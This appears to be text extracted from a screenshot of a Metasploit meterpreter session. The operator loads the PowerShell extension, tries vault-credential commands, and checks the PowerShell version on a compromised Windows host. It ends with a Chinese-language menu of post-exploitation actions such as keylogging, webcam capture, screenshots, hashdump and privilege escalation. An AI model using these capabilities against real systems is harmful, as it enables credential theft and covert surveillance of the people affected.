 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > Get-ExecutionPolicy
[-] Unknown command: Get-ExecutionPolicy
meterpreter > Get-VaultCredential
[-] Unknown command: Get-VaultCredential
meterpreter > powershell_execute $PSVersionTable
[+] Command execution completed:
Name Value
---- -----
CLRVersion 2.0.50727.9151
BuildVersion 6.1.7600.16385
PSVersion 2.0
WSManStackVersion 2.0
PSCompatibleVersions {1.0, 2.0}
SerializationVersion 1.1.0.1
PSRemotingProtocolVersion 2.1
显示帮助 开始键盘记录 获取键盘记录 关闭键盘记录 屏幕截图 摄像头拍照 用户离开时间
SystemInfo hashdump 获取系统权限 加载Unhook插件 加载Powershell插件 加载Python插件 重置Python插件
meterpreter > 清空